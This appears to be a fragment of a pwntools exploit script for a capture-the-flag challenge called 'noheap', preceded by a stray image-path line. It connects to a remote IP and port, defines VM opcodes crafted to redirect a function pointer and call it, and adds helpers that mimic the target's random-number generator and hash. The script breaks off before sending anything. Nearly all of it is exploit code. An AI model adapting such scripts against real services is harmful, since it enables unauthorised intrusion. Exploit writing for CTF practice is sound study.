 from pwn import *
#p = process('./noheap')
p = remote('139.199.99.130', 8989)
'''
target opcode:
0 MOV AX, 13
2 MOV FUNC, [BP - AX] # write + 10
3 MOV AX, 8
5 MOV NUM, [AX]
6 SUB FUNC, NUM
7 CALL FUNC
8 dq 0x6179
'''
target_opcode = [
p8(1), p8(13),
p8(0x13),
p8(1), p8(8),
p8(4),
p8(5),
p8(0x16),
p64(0x6179)
]
def gen_num(n):
n = (214013 * n + 2531011) & 0xFFFFFFFF
res = p32(n)
n = (214013 * n + 2531011) & 0xFFFFFFFF
res += p32(n)
return res
def hashss(s):
val = 0
for i in range(8):
val = (val * 0x83 + ord(s[i])) & 0xFFFFFFFF
return val